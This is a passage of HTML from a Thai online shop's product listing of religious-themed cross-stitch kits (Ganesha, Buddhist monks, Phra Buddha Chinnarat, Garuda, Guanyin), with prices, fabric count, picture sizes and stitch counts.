	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,850.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : พระพิฆเนศประทานโชคลาภ</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : พระพิฆเนศประทานโชคลาภ</li>
<li>ผ้าครอสติช  : 14 CT</li>
<li>ขนาดภาพ : 17.5 นิ้ว X 24 นิ้ว</li>
<li>Stitch count 226&#215;290</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=7556" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7556" data-product_sku="IND-01" aria-label="Add to cart: &ldquo;IND-01 : พระพิฆเนศประทานโชคลาภ&rdquo;" rel="nofollow" data-success_message="&ldquo;IND-01 : พระพิฆเนศประทานโชคลาภ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_7556" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-6445 status-publish first onbackorder product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-faith-religions product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/cx-ev-477/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/477-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CX-EV-477 : พระพิฆเณศ" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/477-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/477-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/477-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/477-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/477-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/477-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/477-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/477.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/cx-ev-477/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CX-EV-477 : พระพิฆเณศ</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,850.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : พระพิฆเณศ</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ผ้าครอสติช  : 14 CT</li>
<li>ขนาดภาพ : 21 นิ้ว X 16 นิ้ว</li>
<li>ผังลายสี ขนาด A3</li>
<li><em><strong>*สินค้าพรีออเดอร์ ผลิต/จัดส่งได้หลังชำระเงิน 15-20 วันค่ะ*</strong></em></li>
</ul>
<h6 style="text-align: center"></h6>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=6445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6445" data-product_sku="CX-EV-477" aria-label="Add to cart: &ldquo;CX-EV-477 : พระพิฆเณศ&rdquo;" rel="nofollow" data-success_message="&ldquo;CX-EV-477 : พระพิฆเณศ&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6445" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-974 status-publish instock product_cat-cross-stitch-kits product_cat-faith-religions product_tag-top-hits product_tag-305 product_tag-321 product_tag-2525 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%97%e0%b8%a7%e0%b8%94-%e0%b8%aa%e0%b8%b5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CP-02-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CP-02 : หลวงปู่ทวด (สี)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CP-02-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CP-02.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%ab%e0%b8%a5%e0%b8%a7%e0%b8%87%e0%b8%9b%e0%b8%b9%e0%b9%88%e0%b8%97%e0%b8%a7%e0%b8%94-%e0%b8%aa%e0%b8%b5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CP-02 : หลวงปู่ทวด (สี)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,150.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : หลวงปู่ทวด (สี)</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : หลวงปู่ทวด (สี)</li>
<li>ผ้าครอสติช  : 14 CT</li>
<li>ขนาดภาพ : 13 นิ้ว X 16 นิ้ว</li>
<li>Stitch count 180&#215;220</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=974" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="974" data-product_sku="CP-02" aria-label="Add to cart: &ldquo;CP-02 : หลวงปู่ทวด (สี)&rdquo;" rel="nofollow" data-success_message="&ldquo;CP-02 : หลวงปู่ทวด (สี)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_974" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-976 status-publish instock product_cat-cross-stitch-kits product_cat-faith-religions product_tag-top-hits product_tag-305 product_tag-2573 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%8a-%e0%b8%aa%e0%b8%b5/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CP-03-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CP-03 : พระพุทธชินราช (สี)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CP-03-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CP-03.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%b8%e0%b8%97%e0%b8%98%e0%b8%8a%e0%b8%b4%e0%b8%99%e0%b8%a3%e0%b8%b2%e0%b8%8a-%e0%b8%aa%e0%b8%b5/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CP-03 : พระพุทธชินราช (สี)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,300.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : พระพุทธชินราช (สี)</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : พระพุทธชินราช (สี)</li>
<li>ผ้าครอสติช  : 14 CT</li>
<li>ขนาดภาพ : 14.5 นิ้ว X 20 นิ้ว</li>
<li>Stitch count 200&#215;260</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=976" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="976" data-product_sku="CP-03" aria-label="Add to cart: &ldquo;CP-03 : พระพุทธชินราช (สี)&rdquo;" rel="nofollow" data-success_message="&ldquo;CP-03 : พระพุทธชินราช (สี)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_976" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-52950 status-publish last onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-thai-culture product_cat-faith-religions product_cat-feng-shui product_tag-ct product_tag-top-hits product_tag-305 product_tag-1462 product_tag-2450 product_tag-2451 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/44-j/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="44-J : พญาครุฑยุดนาค" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2021/03/44-J-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/44-j/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">44-J : พญาครุฑยุดนาค</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,400.00</bdi></span></span>
<div class="product-excerpt"><h4>ขื่อภาพ : พญาครุฑยุดนาค</h4>
<h6>ความหมาย : จะคอยปกป้องคุ้มครองช่วยเหลือสนับสนุน ให้มีแต่ความสำเร็จสุงสุด.</h6>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช : 14 ct</li>
<li>ขนาดภาพ : 20 นิ้ว X 20 นิ้ว</li>
<li>Stitch count 280 x 280</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=52950" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="52950" data-product_sku="44-J" aria-label="Add to cart: &ldquo;44-J : พญาครุฑยุดนาค&rdquo;" rel="nofollow" data-success_message="&ldquo;44-J : พญาครุฑยุดนาค&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_52950" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-982 status-publish first onbackorder product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-faith-religions product_tag-top-hits product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%b8%e0%b8%92%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%82%e0%b8%95-%e0%b8%a0%e0%b8%b2/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CP-07-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CP-07 : สมเด็จพระพุฒาจารย์โต (ภาพสี)" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CP-07-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CP-07.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%aa%e0%b8%a1%e0%b9%80%e0%b8%94%e0%b9%87%e0%b8%88%e0%b8%9e%e0%b8%a3%e0%b8%b0%e0%b8%9e%e0%b8%b8%e0%b8%92%e0%b8%b2%e0%b8%88%e0%b8%b2%e0%b8%a3%e0%b8%a2%e0%b9%8c%e0%b9%82%e0%b8%95-%e0%b8%a0%e0%b8%b2/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CP-07 : สมเด็จพระพุฒาจารย์โต (ภาพสี)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,300.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : สมเด็จพระพุฒาจารย์โต (ภาพสี)</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : สมเด็จพระพุฒาจารย์โต (ภาพสี)</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 12.5 นิ้ว x 16.5 นิ้ว</li>
<li>Stitch count 170&#215;230</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=982" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="982" data-product_sku="CP-07" aria-label="Add to cart: &ldquo;CP-07 : สมเด็จพระพุฒาจารย์โต (ภาพสี)&rdquo;" rel="nofollow" data-success_message="&ldquo;CP-07 : สมเด็จพระพุฒาจารย์โต (ภาพสี)&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_982" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-978 status-publish instock product_cat-clearance-sale-date product_cat-cross-stitch-kits product_cat-faith-religions product_tag-top-hits product_tag-305 product_tag-321 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b8%97%e0%b8%a8%e0%b8%9e%e0%b8%a3/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2020/12/CP-04-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CP-04 : ทศพร" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CP-04-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CP-04.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b8%97%e0%b8%a8%e0%b8%9e%e0%b8%a3/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CP-04 : ทศพร</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>1,300.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : ทศพร</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช : ทศพร</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 16 นิ้ว x 20 นิ้ว</li>
</ul>
</div><div class="product-action-wrap"><a href="/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/?add-to-cart=978" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="978" data-product_sku="CP-04" aria-label="Add to cart: &ldquo;CP-04 : ทศพร&rdquo;" rel="nofollow" data-success_message="&ldquo;CP-04 : ทศพร&rdquo; has been added to your cart" role="button">หยิบใส่ตะกร้า<span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-spinner-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Loading</title><path d="M16 6h-6l2.243-2.243c-1.133-1.133-2.64-1.757-4.243-1.757s-3.109 0.624-4.243 1.757c-1.133 1.133-1.757 2.64-1.757 4.243s0.624 3.109 1.757 4.243c1.133 1.133 2.64 1.757 4.243 1.757s3.109-0.624 4.243-1.757c0.095-0.095 0.185-0.192 0.273-0.292l1.505 1.317c-1.466 1.674-3.62 2.732-6.020 2.732-4.418 0-8-3.582-8-8s3.582-8 8-8c2.209 0 4.209 0.896 5.656 2.344l2.343-2.344v6z"></path>
				</svg></span><span class="kadence-svg-iconset svg-baseline"><svg class="kadence-svg-icon kadence-check-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><title>Done</title><path d="M14 2.5l-8.5 8.5-3.5-3.5-1.5 1.5 5 5 10-10z"></path>
				</svg></span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_978" class="screen-reader-text">
			</span>
</div></div></li>
<li class="entry content-bg loop-entry product type-product post-1032 status-publish onbackorder product_cat-cross-stitch-kits product_cat-chinese-oriental product_cat-faith-religions product_tag-guanyin product_tag-1782 product_tag-305 product_tag-323 product_tag-2484 has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%81%e0%b8%a7%e0%b8%99%e0%b8%ad%e0%b8%b4%e0%b8%a1/" class="woocommerce-loop-image-link woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="CKE-03 : พระแม่กวนอิม" decoding="async" srcset="https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-32x32.jpg 32w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-930x930.jpg 930w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2018/10/CKE-03-RT.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="product-details content-bg entry-content-wrap"><h2 class="woocommerce-loop-product__title"><a href="https://pinnshop.com/product/%e0%b9%80%e0%b8%88%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%a1%e0%b9%88%e0%b8%81%e0%b8%a7%e0%b8%99%e0%b8%ad%e0%b8%b4%e0%b8%a1/" class="woocommerce-LoopProduct-link-title woocommerce-loop-product__title_ink">CKE-03 : พระแม่กวนอิม</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>560.00</bdi></span></span>
<div class="product-excerpt"><h4>ชื่อภาพ : เจ้าแม่กวนอิม</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 12.5 นิ้ว x 14.5 นิ้ว</li>
<li>Stitch count 159 x 186</li>
</ul>
